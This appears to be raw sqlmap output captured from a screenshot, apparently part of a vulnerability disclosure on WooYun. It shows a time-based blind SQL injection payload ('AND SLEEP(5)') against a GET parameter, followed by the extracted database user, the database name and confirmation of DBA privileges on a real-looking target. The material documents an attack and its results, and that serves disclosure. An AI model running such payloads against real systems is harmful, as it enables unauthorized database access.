 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: code
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: code=519150 AND SLEEP(5)
---
[08:04:16] [INFO] testing MySQL
[08:04:16] [INFO] confirming MySQL
[08:04:16] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[08:04:16] [INFO] fetching current user
[08:04:16] [INFO] resumed: wyread@%
current user:    'wyread@%'
[08:04:16] [INFO] fetching current database
[08:04:16] [INFO] resuming partial value: ca
[08:04:16] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[08:04:16] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[08:04:34] [CRITICAL] there is considerable lagging in connection response(s). P
lease use as high value for option '--time-sec' as possible (e.g. 10 or more)
[08:05:04] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
ihui1
current database:    'caihui1'
[08:13:38] [INFO] testing if current user is DBA
[08:13:38] [INFO] fetching current user
current user is DBA:    True
www.wooyun.org